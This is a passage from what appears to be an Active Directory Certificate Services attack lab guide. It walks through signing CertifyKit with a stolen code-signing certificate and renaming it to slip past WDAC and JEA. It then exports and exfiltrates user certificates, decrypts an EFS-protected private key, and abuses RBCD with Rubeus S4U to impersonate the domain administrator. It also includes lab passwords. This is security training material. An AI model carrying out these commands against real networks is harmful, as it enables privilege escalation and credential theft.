PS C:\ADCS\Tools> $password = ConvertTo-SecureString
'IW!LLAdministerStud3nts!' -AsPlainText -Force
PS C:\ADCS\Tools> $credential = New-Object
System.Management.Automation.PSCredential('certbulk\studentadmin', $password)
```

```
PS C:\ADCS\Tools> $session = New-PSSession -cn cb-signsrv.certbulk.cb.corp -
Credential $credential -Authentication Credssp -ConfigurationName CodeSigning
```

PS C:\ADCS\Tools> Enter-PSSession -Session \$session

Trying to execute some basic commands in the session results in a failure since JEA is setup in **No Language Mode**.

```
[cb-signsrv.certbulk.cb.corp]: PS> whoami
The term 'whoami.exe' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is
correct and try again.
                            : ObjectNotFound: (whoami.exe:String) [],
   + CategoryInfo
CommandNotFoundException
   + FullyQualifiedErrorId : CommandNotFoundException
[cb-signsrv.certbulk.cb.corp]: PS>
$ExecutionContext.SessionState.LanguageMode
The syntax is not supported by this runspace. This can occur if the runspace
is in no-language mode.
   + CategoryInfo
                            : ParserError: (
$ExecutionCont...te.LanguageMode:String) [], ParseException
   + FullyQualifiedErrorId : ScriptsNotAllowed
```

Let us first check permitted commandlets using Get-Command for execution as follows:

[cb-signsrv.certbulk.cb.corp]: PS> Get-Command

| CommandType<br>Source | Name           | Version |
|-----------------------|----------------|---------|
|                       |                |         |
| Function              | Clear-Hest     |         |
| runceron              | clear-nost     |         |
| Function              | Exit-PSSession |         |
| Function              | Get-Command    |         |
| Function              | Get-FormatData |         |
| Function              | Get-Help       |         |

```
FunctionInvoke-WebRequestFunctionMeasure-ObjectFunctionOut-DefaultFunctionSelect-Object[cb-signsrv.certbulk.cb.corp]: PS> Invoke-WebRequest -?NAME<br/>Invoke-WebRequestSYNTAX<br/>Invoke-WebRequest [-Uri] <uri>[-UseBasicParsing] [-WebSession<WebRequestSession>] [-SessionVariable <string>]<br/>[-Credential <pscredential>] [....snip....]
```

It is noted that as in the **\\cb-dc.certbulk.cb.corp\CodeSigningTools\TestCredSSPandJEA.ps1** script, the **Invoke-Webrequest** commandlet is permitted in the **CodeSigning** JEA PSRemote session.

Let us now validate that signtool.exe hosted on **cb-webapp1** is permitted for execution at **C:\CodeSigning** as shown in the **\\cb-dc.certbulk.cb.corp\CodeSigningTools\TestCredSSPandJEA.ps1** script.

```
[cb-signsrv.certbulk.cb.corp]: PS> Invoke-WebRequest -Uri https://cb-
webapp1.certbulk.cb.corp/signtool.exe -OutFile C:\CodeSigning\signtool.exe -h
C:\CodeSigning\signtool.exe : Usage: signtool <command> [options]
 + CategoryInfo : NotSpecified: (Usage: signtool <command>
[options]:String) [], RemoteException
 + FullyQualifiedErrorId : NativeCommandError
Valid commands:
    sign -- Sign files using an embedded signature.
    timestamp -- Timestamp previously-signed files.
    verify -- Verify embedded or catalog signatures.
    catdb -- Modify a catalog database.
    remove -- Remove embedded signature(s) or reduce the size of an
    embedded signed file.
```

For help on a specific command, enter "signtool <command> /?"

Since we already analyzed and validated that **SecureSigner.pem** was the Code Signing certificate used to sign signtool.exe and is trusted for execution at **C:\CodeSigning**, we can now attempt to similarly use this certificate to sign an exploitation tool like CertifyKit (for extracting certificates from CertStore) for trusted execution bypassing WDAC and JEA at **C:\CodeSigning** on **cb-signsrv**.

## **Abuse using Windows**

### Signing executables to bypass WDAC and steal certificates

Spawn a new terminal on **cb-wsx** and use the downloaded signtool.exe binary to sign CertifyKit.exe using **SecureSigner.pfx** as follows:

NOTE: In case you require a new CertifyKit binary to perform CodeSigning operations, a backup exists at C:\ADCS\Tools\ObfuscatedTools\CertifyKit\_backup.exe.

C:\Users\studentx> cd C:\ADCS\Tools
C:\ADCS\Tools> C:\ADCS\Tools\signtool.exe sign /fd SHA256 /a /f
C:\ADCS\Certs\SecureSigner.pfx /p "Passw0rd!"
C:\ADCS\Tools\ObfuscatedTools\CertifyKit.exe
Done Adding Additional Store
Successfully signed: C:\ADCS\Tools\ObfuscatedTools\CertifyKit.exe

| Certificate X                                                                                         | CertifyKit Propertie | 25               |                    | X Digital Signature Details ? X           |
|----------------------------------------------------------------------------------------------------|----------------------|------------------|--------------------|-------------------------------------------|
| General Details Certification Path                                                                    | Security             | Details          | Previous Versions  | General Advanced                          |
|                                                                                                    | General              | Compatibility    | Digital Signatures | Digital Signature Information             |
| Certificate Information                                                                               | Signature list       |                  |                    | This digital signature is OK.             |
| This certificate is intended for the following purpose(s):                                            | Name of signer:      | Digest algorithm | Timestamp          | Signer information                        |
| Ensures software came from software publisher     Protects software from alteration after publication | signadmin            | sha256           | Not available      | Name: signadmin                           |
|                                                                                                    |                      |                  |                    | E-mail: Not available                     |
|                                                                                                    |                      |                  |                    | Signing time: Not available               |
|                                                                                                    |                      |                  | Details            | 1 Servi Carifforda                        |
| Issued to: signadmin                                                                                  |                      |                  |                    | view Ceruncate                            |
| Issued by: CB-CA                                                                                      |                      |                  |                    | Countersignatures                         |
| issued by. Color                                                                                      |                      |                  |                    | Name of signer: E-mail address: Timestamp |
| Valid from 4/20/2023 to 4/19/2024                                                                     |                      |                  |                    |                                           |
|                                                                                                    |                      |                  |                    |                                           |
| Taskell Castificate                                                                                   |                      |                  |                    | Details                                   |
| Install Certificate                                                                                   |                      |                  |                    |                                           |
|                                                                                                    |                      |                  |                    | OK                                        |
| ОК                                                                                                    |                      |                  |                    |                                           |
|                                                                                                    |                      | ОК               | Cancel Apply       |                                           |

Next host the signed CertifyKit.exe on HFS with HFS / a WSL python3 webserver as follows:

| 🍰 HFS ~ HTTP File Server 2.3m     |                    |      | Build 300 | -     | - 🗆        | Х         |
|-----------------------------------|--------------------|------|-----------|-------|------------|-----------|
| 🛃 Menu \mid 🖑 Port: 80 🛛 🕵 You ar | e in Easy mode     |      |           |       |            |           |
| Open in browser http://172.16.100 | ).1/CertifyKit.exe |      |           |       | Already in | clipboard |
| Virtual File System               |                    |      | Log       |       |            |           |
| CertifyKit.exe                    |                    |      |           |       |            |           |
| 🔋 IP address                      |                    | File | Status    | Speed | Time       | Progress  |
|                                   |                    |      |           |       |            |           |
|                                   |                    |      |           |       |            |           |
| Out: 0.0 KB/s In: 0.0 KB/s        |                    |      |           |       |            | .:        |

NOTE: Trying to execute an unsigned binary at C:\CodeSigning will result in failure, in short JEA permits binary execution from C:\CodeSigning with a file name of signtool.exe and WDAC would permit this execution if it is signed by the SecureSigner.pfx certificate.

Back in our **cb-signsrv** JEA PSRemote session download and attempt execution for CertifyKit.exe.

```
[cb-signsrv.certbulk.cb.corp]: PS> Invoke-WebRequest -Uri
http://172.16.100.x/CertifyKit.exe -OutFile C:\CodeSigning\CertifytKit.exe
[cb-signsrv.certbulk.cb.corp]: PS> C:\CodeSigning\CertifyKit.exe
The term 'C:\CodeSigning\CertifyKit.exe' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path
is correct and try again.
 + CategoryInfo : ObjectNotFound:
(C:\CodeSigning\CertifyKit.exe:String) [], CommandNotFoundException
 + FullyQualifiedErrorId : CommandNotFoundException
```

Execution is still invalid, most likely because the JEA rules would only allow valid execution with the file name as **signtool.exe**.

Now try to rename the signed CertifyKit as **signtool.exe** while downloading on the target as follows:

```
[cb-signsrv.certbulk.cb.corp]: PS> Invoke-WebRequest -Uri
http://172.16.100.x/CertifyKit.exe -OutFile C:\CodeSigning\signtool.exe
[cb-signsrv.certbulk.cb.corp]: PS> C:\CodeSigning\signtool.exe -h
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
Find information about all registered CAs:
```

[.....]

CertifyKit execution is valid, successfully bypassing WDAC and JEA rules. We can now attempt enumerating certificates from the CertStore using CertifyKit with its list module as follows:

```
[cb-signsrv.certbulk.cb.corp]: PS> C:\CodeSigning\signtool.exe list
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
```

[\*] Action: List Certificates

```
Location
                  : My, CurrentUser
 Issuer
                  : CN=CB-CA, DC=cb, DC=corp
 HasPrivateKey
                  : True
 KeyExportable
                  : True
 Thumbprint
                  : 457D78CAEDB12A7C254D1DCE5B934F76FDAA679F
 EnhancedKeyUsages :
      Encrypting File System
      Secure Email
      Client Authentication [!] Certificate can be used for client
authentication!
 SubjectAltName
                   :
       Other Name:
    Principal Name=signadmin@certbulk.cb.corp
```

CertifyKit completed in 00:00:00.1716395

Now that we have found a certificate for the **certbulk\signadmin** user (local admin to **cb-signsrv**), we can attempt to export this certificate from the User CertStore (THEFT1) using CertifyKit. We exfiltrate it in a base64 format for easy exfiltration.

```
[cb-signsrv.certbulk.cb.corp]: PS> C:\CodeSigning\signtool.exe list
/certificate:457D78CAEDB12A7C254D1DCE5B934F76FDAA679F /base64
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
[*] Base64 encoded certificate:
MIINJgIBAzCCD0[....snip....]
```

Exit the JEA PSRemote session, copy the base64 .pfx certificate and save it as C:\ADCS\Certs\signadminb64.pfx on cb-wsx.

```
[cb-signsrv.certbulk.cb.corp]: PS> exit
PS C:\ADCS\Tools> exit
C:\ADCS\Tools> notepad C:\ADCS\Certs\signadmin-b64.pfx
```

We can enumerate details about this certificate using a blank password as follows:

C:\ADCS\Tools> certutil -dump -v C:\ADCS\Certs\signadmin-b64.pfx

```
Enter PFX password:
[....snip....]
Subject:
   CN=signadmin
   CN=Users
   DC=certbulk
   DC=cb
   DC=corp
 Name Hash(sha1): f67ad2e28ef4752c423fd6853452d7f2585c3499
 Name Hash(md5): a48ec565fc9376f29a11ce23c18cbedf
Public Key Algorithm:
   Algorithm ObjectId: 1.2.840.113549.1.1.1 RSA
   Algorithm Parameters:
   05 00
Public Key Length: 2048 bits
Public Key: UnusedBits = 0
   0000 30 82 [....snip....]
Certificate Extensions: 10
   1.3.6.1.4.1.311.20.2: Flags = 0, Length = a
   Certificate Template Name (Certificate Type)
      User
   2.5.29.37: Flags = 0, Length = 22
   Enhanced Key Usage
```

```
Encrypting File System (1.3.6.1.4.1.311.10.3.4)
Secure Email (1.3.6.1.5.5.7.3.4)
Client Authentication (1.3.6.1.5.5.7.3.2)
[....snip...]
Cert Hash(sha1): 457d78caedb12a7c254d1dce5b934f76fdaa679f
Cert Hash(sha256):
06f60eae59e26d2901795985a409ae7d61fa4c2c7bc4b0524d76a0d51d1afcd7
Signature Hash:
503b87d6bda8600ecdf4fb045c389a603b909d5e0bb83efee6ae6cb8950c5fe1
```

We see that this certificate belongs to **certbulk\signadmin** and was enrolled from the **User** template. Since Encrypting file System, Secure Email, and Client Authentication EKUs are enabled we can use it for AD User Authentication.

Use the signadmin-b64.pfx with the Rubeus **asktgt** module to finally request a TGT and import it to gain **certbulk/signadmin** privileges.

```
C:\ADCS\Tools> type C:\ADCS\Certs\signadmin-b64.pfx
MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...]
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:signadmin
/certificate:MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...] /ptt
[....snip...]
[+] Ticket successfully imported!
ServiceName : krbtgt/certbulk.cb.corp
ServiceRealm : CERTBULK.CB.CORP
UserName : signadmin
UserRealm : CERTBULK.CB.CORP
[....snip...]
```

Now that we have **certbulk\signadmin** privileges test these privileges (admin) by performing a cleanup of our signed CertifyKit binary on **cb-signsrv** as follows:

C:\ADCS\Tools> winrs -r:cb-signsrv.certbulk.cb.corp cmd.exe

C:\Users\signadmin> net localgroup administrators

Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain

Members

```
---
Administrator
CERTBULK\Domain Admins
CERTBULK\signadmin
The command completed successfully.
```

```
C:\Users\signadmin> del C:\CodeSigning\*
C:\CodeSigning\*, Are you sure (Y/N)? Y
```

To validate our hypothesis that WDAC trusts **signadmin.pfx**, let's enumerate files and configurations for **cb-signsrv** using **certbulk/signadmin** privileges.

Looking for an enabled Policy Engine file (.p7b) at C:\Windows\System32\CodeIntegrity we find that the SIPolicy.p7b Engine file to deploy WDAC and a configuration called certbulk-policy.xml exists.

```
C:\Users\signadmin> dir C:\Windows\System32\CodeIntegrity
 Volume in drive C has no label.
 Volume Serial Number is 76D3-EB93
 Directory of C:\Windows\System32\CodeIntegrity
06/23/2023 07:44 AM
                                <DIR>
06/23/2023 02:27 AM
                                <DIR>

        06/23/2023
        07:44
        Anta
        CiPolicies

        05/08/2021
        01:15
        AM
        <DIR>
        CiPolicies

        13,478
        driver.stl

                                          11,286 certbulk-policy.xml
04/20/202302:34 AM13,478 driver.stl11/11/202202:33 AM102,139 driversipolicy.p7b04/20/202305:42 AM2,896 SiPolicy.p7b
                                            2,896 SiPolicy.p7b
05/08/2021 01:15 AM <DIR>
                                                      Tokens
                     4 File(s) 129,799 bytes
                     4 Dir(s) 6,860,435,456 bytes free
```

View the **certbulk-policy.xml** file as follows.

[.....snip....]

Analyzing the WDAC configuration, we find 2 interesting rules:

This is a code-signing rule with Signer Name="signadmin" and a check of the CertRoot Type (CA signed).

Comparing this rule hash to the Signature hash of the C:\ADCS\Certs\SecureSigner.pfx certificate validates that this specific certificate was deployed in the WDAC configuration for successful Signed Tool execution.

```
C:\Users\signadmin> exit
C:\ADCS\Tools> certutil -v -dump -p "Passw0rd!"
C:\ADCS\Certs\SecureSigner.pfx
[.....snip....]
Non-root Certificate
```

```
[....snip....]
Signature Hash:
d8c28204aa888630a2b50872b4508ecaeecf3c64264b539f8f059826079853b1
```

Another interesting rule note was the following deny rule for CertUtil execution based on FileHash.

A simple circumvent to a File Hash Rules would be to alter the binary to the most minimalistic changes to produce a different File hash or use tools to perform a hash collision attack for a target permitted hash.

# **Learning Objective - 12**

- Gain admin access to cb-signsrv using certbulk\signadmin privileges.
- Find (THEFT4) and decrypt an EFS protected certificate on disk which belongs to a high privileged user.

## **Enumeration using Windows**

#### **Enumerating EFS Encrypted Files**

From the last challenge we successfully exfiltrated the C:\ADCS\Certs\signadmin-b64.pfx certificate onto cb-wsx.

Note the certificate thumbprint is the Cert Hash(sha1) field in the output: **457d78caedb12a7c254d1dce5b934f76fdaa679f** 

From the previous challenge we also know that **certbulk\signadmin** is a local administrator on **cb-signsrv**. On **cb-wsx** begin by using **C:\ADCS\Certs\signadmin-b64.pfx** with the Rubeus **asktgt** module to request a TGT and import it.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> type C:\ADCS\Certs\signadmin-b64.pfx
MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...]
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:signadmin
/certificate:MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...] /ptt
[....snip...]
[+] Ticket successfully imported!
ServiceName : krbtgt/certbulk.cb.corp
ServiceRealm : CERTBULK.CB.CORP
UserName : signadmin
UserRealm : CERTBULK.CB.CORP
```

#### [....snip...]

Now that we have local administrator privileges over **cb-signsrv**, we can use winrs to spawn a session as **certbulk\signadmin** and enumerate for any important certificate files left on-disk by searching recursively for critical certificate file extensions (THEFT4) as follows:

```
C:\ADCS\Tools> winrs -r:cb-signsrv.certbulk.cb.corp cmd.exe
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
C:\Users\signadmin> whoami
certbulk\signadmin
C:\Users\signadmin> dir C:\*.pfx C:\*.pem C:\*.p12 C:\*.crt C:\*.cer C:\*.p7b
/s /b
```

```
C:\Documents and Settings\signadmin\EncryptedFiles\signadmin.pfx
C:\Documents and Settings\signadmin\EncryptedFiles\mgmtadmin.pem
C:\Users\signadmin\EncryptedFiles\signadmin.pfx
C:\Users\signadmin\EncryptedFiles\mgmtadmin.pem
[...snip..]
```

An interesting folder is found in the home folder of **certbulk\signadmin**.

We will now use Cipher to analyze which files are encrypted. Cipher is a Microsoft tool built in that helps analyze or alter the encryption of directories and files on NTFS volumes.

Analyzing the files using cipher we find that one file **mgmtadmin.pem** is encrypted using EFS.

```
C:\Users\signadmin> cd C:\Users\signadmin\EncryptedFiles
```

```
C:\Users\signadmin\EncryptedFiles> cipher
Listing C:\Users\signadmin\EncryptedFiles\
New files added to this directory will not be encrypted.
```

E mgmtadmin.pem U signadmin.pfx

Try viewing the file contents as follows:

```
C:\Users\signadmin\EncryptedFiles> type
C:\Users\signadmin\EncryptedFiles\mgmtadmin.pem
Access is denied.
C:\Users\signadmin\EncryptedFiles> type
C:\Users\signadmin\EncryptedFiles\signadmin.pfx
0,-É©©♥0,-...♠ *†H†÷
©© ,-v♦,-r0,-n0,♠↑♠ *†H†÷
©© ,● ,•♠0,•©0,♣ý♠
*†H†÷
©
©● ,•þ0,•ú0L♠ [...snip..]
```

We find we have access to **signadmin.pfx** and not **mgmtadmin.pem** resulting in an "Access Denied" since it is an encrypted EFS file and we might not have a certificate present in our User CertStore to decrypt it.

The **signadmin.pfx** certificate within the folder could be the same certificate used to encrypt **mgmtadmin.pem**. If we have enough rights, we can compare the certificate thumbprints for the certificate (**signadmin.pfx**) and EFS encrypted file (**mgmtadmin.pem**).

## **Abuse using Windows**

#### **Bypass WDAC and decrypt EFS encrypted Files**

Since we know that CertUtil / built in PowerShell commandlets are blocked by WDAC for execution, we can use our signed CertifiyKit binary to perform equivalent functionality.

Before doing so let us parse the **signadmin.pfx** certificate found on **cb-signsrv** in the **C:\Users\signadmin\EncryptedFiles folder**. Exit out of the **cb-signsrv** winrs session copy and analyze the **signadmin.pfx** certificate with a blank password using CertUtil.

```
C:\Users\signadmin\EncryptedFiles> exit
C:\ADCS\Tools> copy \\cb-
signsrv.certbulk.cb.corp\c$\Users\signadmin\EncryptedFiles\signadmin.pfx
C:\ADCS\Certs\signadmin.pfx
       1 file(s) copied.
C:\ADCS\Tools> certutil -v -dump C:\ADCS\Certs\signadmin.pfx
Enter PFX password:
[....snip...]
Subject:
   CN=signadmin
   CN=Users
   DC=certbulk
   DC=cb
   DC=corp
 Name Hash(sha1): f67ad2e28ef4752c423fd6853452d7f2585c3499
 Name Hash(md5): a48ec565fc9376f29a11ce23c18cbedf
Public Key Algorithm:
   Algorithm ObjectId: 1.2.840.113549.1.1.1 RSA
   Algorithm Parameters:
   05 00
Public Key Length: 2048 bits
Public Key: UnusedBits = 0
   0000 30 82 01 0a 02 82 01 [....snip....]
Certificate Extensions: 10
   1.3.6.1.4.1.311.20.2: Flags = 0, Length = a
   Certificate Template Name (Certificate Type)
       User
   2.5.29.37: Flags = 0, Length = 22
   Enhanced Key Usage
       Encrypting File System (1.3.6.1.4.1.311.10.3.4)
       Secure Email (1.3.6.1.5.5.7.3.4)
       Client Authentication (1.3.6.1.5.5.7.3.2)
   2.5.29.15: Flags = 1(Critical), Length = 4
   Key Usage
       Digital Signature, Key Encipherment (a0)
[....]
CertUtil: -dump command completed successfully.
```

*NOTE:* This certificate is different from the previously exported **signadmin-b64.pfx** certificate. Compare certificate (sha1) thumbprint hashes to identify if a certificate is the same or not.

Now, begin by hosting the signed CertifyKit binary from the last objective using HFS or a python3 webserver as follows:

```
wsluser@cb-wsx:~$ cd /mnt/c/ADCS/Tools/ObfuscatedTools
wsluser@cb-wsx:/mnt/c/ADCS/Tools/ObfuscatedTools$ sudo python3 -m http.server
80
[sudo] password for wsluser: WSLToTh3Rescue!
```

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

| 🚔 HFS ~ HTTP File Server 2.3m       |                    |      | Build 300 | -     | - 🗆       | $\times$  |
|-------------------------------------|--------------------|------|-----------|-------|-----------|-----------|
| 🛓 Menu   🖑 Port: 80   👥 You ar      | e in Easy mode     |      |           |       |           |           |
| 🔗 Open in browser http://172.16.100 | ).1/CertifyKit.exe |      |           | Ę.    | 🗅 Copy to | clipboard |
| Virtual File System                 |                    |      | Log       |       |           |           |
|                                     |                    |      |           |       |           |           |
| 🔋 IP address                        |                    | File | Status    | Speed | Time      | Progress  |
|                                     |                    |      |           |       |           |           |
|                                     |                    |      |           |       |           |           |
| Out: 0.0 KB/s In: 0.0 KB/s          |                    |      |           |       |           |           |

Enter the winrs session and download the signed binary onto **cb-signsrv** as follows:

```
C:\ADCS\Tools> winrs -r:cb-signsrv cmd.exe
```

```
C:\Users\signadmin> cd C:\Users\signadmin\EncryptedFiles
```

```
C:\Users\signadmin\EncryptedFiles> curl --output
C:\Users\Public\CertifyKit.exe --url http://172.16.100.x/CertifyKit.exe
```

NOTE: JEA rules don't apply here as this is a winrs admin session, only WDAC rules still apply.

We can now attempt to import the **signadmin.pfx** certificate into our User Certificate Store using the signed CertifyKit binary from last objective to attempt decrypting the **mgmtadmin.pem** EFS file.

To do so we use CertifyKit's **/install** module to import **signadmin.pfx** into our current user's "My" CertStore.

```
C:\Users\signadmin\EncryptedFiles> C:\Users\Public\CertifyKit.exe list
/certificate:C:\Users\signadmin\EncryptedFiles\signadmin.pfx /storename:My
/install
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
```

[\*] Action: List Certificates

#### [\*] Certificate installed!

CertifyKit completed in 00:00:00.2283796

We can now attempt to directly access the mgmtadmin.pem certificate as follows:

```
C:\Users\signadmin\EncryptedFiles> type
C:\Users\signadmin\EncryptedFiles\mgmtadmin.pem
----BEGIN RSA PRIVATE KEY----
MILEOWIBAAKCAQEAx[.....snip....]
```

*NOTE: If any of your fellow students imported signadmin.pfx in your lab instance, you will be able to read mgmtadmin.pem. This is fixed with the daily lab revert.* 

Spawn a new terminal on **cb-wsx**, copy the contents of the decrypted **mgmtadmin.pem** certificate output and exfiltrate it to save it on **cb-wsx** as **C:\ADCS\Certs\mgmtadmin.pem**.

C:\Users\studentx> cd C:\ADCS\Tools

C:\ADCS\Tools> notepad C:\ADCS\Certs\mgmtadmin.pem

Next, convert the .pem certificate to a .pfx using openssl with a password of choice (Passw0rd!) as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in
C:\ADCS\Certs\mgmtadmin.pem -keyex -CSP "Microsoft Enhanced Cryptographic
Provider v1.0" -export -out C:\ADCS\Certs\mgmtadmin.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
unable to write 'random state'
```

We can now use this certificate to Pass-the-Cert and impersonate **cb\mgmtadmin** privileges in the domain.

Back on the **cb-signsrv** winrs admin session, cleanup the imported certificate using CertifyKit's **/remove** module with the appropriate Certificate Thumbprint.

```
C:\Users\signadmin\EncryptedFiles> C:\Users\Public\CertifyKit.exe list
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
 Location
                   : My, CurrentUser
                   : CN=CB-CA, DC=cb, DC=corp
 Issuer
                   : True
 HasPrivateKey
 KeyExportable
                   : True
                   : 0CB7AF88D42DA64A7D12DEB45BCDBD0112655F05
 Thumbprint
 EnhancedKeyUsages :
      Encrypting File System
      Secure Email
      Client Authentication [!] Certificate can be used for client
authentication!
```

```
SubjectAltName :
Other Name:
Principal Name=signadmin@certbulk.cb.corp
CertifyKit completed in 00:00:00.0851606
C:\Users\signadmin\EncryptedFiles> C:\Users\Public\CertifyKit.exe list
/certificate:0CB7AF88D42DA64A7D12DEB45BCDBD0112655F05 /storename:My /remove
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
[*] Certificate removed!
CertifyKit completed in 00:00:00.0591195
Finally, cleanup the signed CertifyKit binary by deleting it and exit the winrs session.
C:\Users\signadmin\EncryptedFiles> del C:\Users\Public\CertifyKit.exe
```

```
C:\Users\signadmin\EncryptedFiles> exit
```

# **Learning Objective - 13**

- Abuse RBCD using the **cb\mgmtadmin** privileges found previously to compromise **cb-ca**.
- Persist in the certbulk.cb.corp domain using Template Reconfiguration (DPERSIST3).

## **Enumeration using Windows**

From the last objective we gained access to a certificate - C:\ADCS\Certs\mgmtadmin.pfx.

Analyzing the certificate using CertUtil we find that this certificate belongs to the user **cb\mgmtadmin** and was requested from the **User** template with Client Authentication, Encrypting File System and Secure Email EKUs enabled.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> certutil -v -dump -p "Passw0rd!" "C:\ADCS\Certs\mgmtadmin.pfx"
[....snip....]
Subject:
   CN=mgmtadmin
   CN=Users
   DC=cb
   DC=corp
 Name Hash(sha1): 9d87ca17a357227b462408168d97cfbe93ee3893
 Name Hash(md5): cc7c5e8248d67a74d389f8c30bd887a2
Public Key Algorithm:
   Algorithm ObjectId: 1.2.840.113549.1.1.1 RSA
   Algorithm Parameters:
   05 00
Public Key Length: 2048 bits
Public Key: UnusedBits = 0
   0000 30 82 01 [....snip....]
Certificate Extensions: 10
   1.3.6.1.4.1.311.20.2: Flags = 0, Length = a
   Certificate Template Name (Certificate Type)
       User
   2.5.29.37: Flags = 0, Length = 22
   Enhanced Key Usage
       Client Authentication (1.3.6.1.5.5.7.3.2)
       Secure Email (1.3.6.1.5.5.7.3.4)
       Encrypting File System (1.3.6.1.4.1.311.10.3.4)
```

```
[....snip....]
```

### **Enumerating Write Privileges**

Enumerating RBCD vulnerable configurations (Targeting **WriteProperty** ACL) in the forest root using Get-RBCD-Threaded we find that **cb\mgmtadmin** has **GenericWrite** privileges over the CA - **cb-ca**. We can use this to abuse ESC5 + DPERSIST3.

NOTE: It is also possible to enumerate RBCD rights using other tools such as StandIn.

```
C:\ADCS\Tools> C:\ADCS\Tools\Get-RBCD-Threaded.exe -d cb.corp
Using the specified domain cb.corp
The LDAP search base is LDAP://DC=cb,DC=corp
LDAP://cb.corp:636
Only searching current domain.
There are 6 users in cb.corp
There are 48 groups in cb.corp
There are 1 computers in cb.corp.
Enumerate ACLs...
Checking for ACLs with RBCD...
Number of possible RBCD ACLs: 1
RBCD ACL:
Source: mgmtadmin
Source Domain: cb.corp
Destination: cb-ca.cb.corp
Privilege: GenericWrite
```

Execution time = 3.2980366 seconds

## **Abuse using Windows**

#### **Abusing RBCD**

We can begin by abusing and abusing the RBCD privileges to gain administrative access over **cb-ca** (ESC5) to further abuse and gain domain persistence using DPERSIST3.

To abuse RBCD over **cb-ca**, we need a computer object to allow delegation rights. We can optionally create or use an already compromised machine account. In this case we create a new machine account to add RBCD delegation rights - **FAKECOMPUTERx\$:Passw0rd!** 

Begin by gaining **cb\mgmtadmin** privileges by using **C:\ADCS\Certs\mgmtadmin.pfx** to Pass-The-Cert and request a TGT using Rubeus as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:mgmtadmin
/certificate:C:\ADCS\Certs\mgmtadmin.pfx /password:Passw0rd! /domain:cb.corp
/dc:cb-ca.cb.corp /ptt
[....snip....]
[+] Ticket successfully imported!
ServiceName : krbtgt/cb.corp
ServiceRealm : CB.CORP
UserName : mgmtadmin
UserRealm : CB.CORP
[....snip....]
```

Now that we have **cb\mgmtadmin** privileges, we can use SharpAllowedToAct to automatically create a new machine account using the --ComputerAccountName / ComputerPassword flags with a password of choice and add this computer account SID to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the cb-ca machine object properties using the --TargetComputer flags successfully delegating RBCD delegation.

Here the **-a** flag specifies the Domain Controller for authentication.

*NOTE: Create the* **FAKECOMPUTERx\$** *machine account with the postfix* **x** *in accordance with your Student ID.* 

```
C:\ADCS\Tools> C:\ADCS\Tools\SharpAllowedToAct.exe --ComputerAccountName
FAKECOMPUTERx --ComputerPassword "Passw0rd!" --TargetComputer cb-ca --Domain
cb.corp -a cb-ca.cb.corp
[+] Domain = cb.corp
[+] Domain Controller = cb-ca.cb.corp
[+] New SAMAccountName = FAKECOMPUTERx$
[+] Distinguished Name = CN=FAKECOMPUTERx, CN=Computers, DC=cb, DC=corp
[+] Machine account FAKECOMPUTERx added
[+] SID of New Computer: S-1-5-21-2928296033-1822922359-262865665-9601
[+] Attribute changed successfully
[+] Done!
```

NOTE: Machine Account SIDs will be different for you.

Generate a hash for the **FAKECOMPUTERx\$** account password as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe hash /password:Passw0rd!
[....snip....]
[*] Action: Calculate Password Hash(es)
[*] Input password : Passw0rd!
[*] rc4_hmac : FC525C9683E8FE067095BA2DDC971889
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash
types!
```

We can now use **FAKECOMPUTERx\$** privileges to successfully abuse RBCD rights to gain access to a service on **cb-ca**.

Coupling this with the **/impersonateuser:administrator** flag allows to access a specific service with **cb\administrator** privileges. In this case we target the **CIFS** service.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /user:FAKECOMPUTERx$
/rc4:FC525C9683E8FE067095BA2DDC971889 /msdsspn:cifs/cb-ca.cb.corp
/impersonateuser:administrator /domain:cb.corp /dc:cb-ca.cb.corp /ptt
[....snip...]
[*] Action: S4U
[*] Using rc4_hmac hash: FC525C9683E8FE067095BA2DDC971889
[*] Building AS-REQ (w/ preauth) for: 'cb.corp\FAKECOMPUTERx$'
```

```
[*] Using domain controller: 172.16.10.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIFbjCCBWqqAwIBBaEDAq[....snip....]
[*] Action: S4U
[*] Building S4U2self request for: 'FAKECOMPUTERx$@CB.CORP'
[*] Using domain controller: cb-ca.cb.corp (172.16.10.1)
[*] Sending S4U2self request to 172.16.10.1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'FAKECOMPUTERx$@CB.CORP'
[*] base64(ticket.kirbi):
      doIFzjCCBcqgAwIBBaEDAg[....snip....]
[*] Impersonating user 'administrator' to target SPN 'cifs/cb-ca.cb.corp'
[*] Building S4U2proxy request for service: 'cifs/cb-ca.cb.corp'
